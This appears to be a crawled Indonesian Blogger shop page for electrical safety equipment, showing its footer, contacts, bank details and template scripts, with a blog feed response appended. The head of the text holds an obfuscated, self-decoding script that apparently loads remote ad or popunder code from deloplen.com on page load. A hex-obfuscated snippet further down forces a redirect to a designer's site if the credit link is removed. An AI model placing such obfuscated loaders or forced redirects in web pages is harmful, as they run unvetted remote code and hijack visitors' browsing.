vs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7lE1w_3UwhRr9G6LVuOGWA7CcJQg:1768783943616';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/03/jual%20stick%20terinsulasi%20penyelamat%20pekerja%202m%20di%20samarinda.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/03/jual%20stick%20terinsulasi%20penyelamat%20pekerja%202m%20di%20samarinda.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/03/jual%20stick%20terinsulasi%20penyelamat%20pekerja%202m%20di%20samarinda.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/3319150934046203342/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3319150934046203342', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhtbJhboPwv6L_yJkpIAd-kqMCA9gjt59lh2-PDvrTtJDPbs70IRvkT3lPkz9wcTHpTzE-VWlFbNrmRntQ8ThIGdRVLNRrBrzeH-tXlpEuUWpYxgHI6GFBLuX2iKQlxp6hSow73dwN2ro8qjxFu-YvavXc3gsn1GnzPY1pkDw2eimCxGNfZcohIp4PLew\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhtbJhboPwv6L_yJkpIAd-kqMCA9gjt59lh2-PDvrTtJDPbs70IRvkT3lPkz9wcTHpTzE-VWlFbNrmRntQ8ThIGdRVLNRrBrzeH-tXlpEuUWpYxgHI6GFBLuX2iKQlxp6hSow73dwN2ro8qjxFu-YvavXc3gsn1GnzPY1pkDw2eimCxGNfZcohIp4PLew\x3ds16000', 'pageName': 'Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda', 'pageTitle': 'KARYA NUSATAMA: Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda', 'description': 'Hubungi Toko Karya Nusatama Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda Untuk pemesanan anda bisa menghubungi sales mark...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEhtbJhboPwv6L_yJkpIAd-kqMCA9gjt59lh2-PDvrTtJDPbs70IRvkT3lPkz9wcTHpTzE-VWlFbNrmRntQ8ThIGdRVLNRrBrzeH-tXlpEuUWpYxgHI6GFBLuX2iKQlxp6hSow73dwN2ro8qjxFu-YvavXc3gsn1GnzPY1pkDw2eimCxGNfZcohIp4PLew\x3ds16000', 'url': 'https://www.karyanusatama.co.id/2022/03/jual%20stick%20terinsulasi%20penyelamat%20pekerja%202m%20di%20samarinda.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3319150934046203342}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Telescopic%20Hotstick?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 30966
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-17T20:36:59.132-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Mini Sirine"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Telescopic+Hotstick?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Telescopic%20Hotstick"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Telescopic+Hotstick\/-\/Telescopic+Hotstick?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/